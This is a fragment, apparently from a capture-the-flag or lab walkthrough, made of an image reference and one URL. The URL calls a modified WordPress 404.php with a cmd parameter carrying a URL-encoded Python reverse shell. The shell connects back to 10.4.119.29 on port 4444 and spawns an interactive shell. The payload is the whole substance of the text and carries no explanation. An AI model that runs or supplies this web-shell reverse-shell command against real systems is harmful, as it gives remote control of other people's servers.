 http://10.10.145.112/wp-content/themes/twentyfifteen/404.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.4.119.29%22,4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22sh%22)%27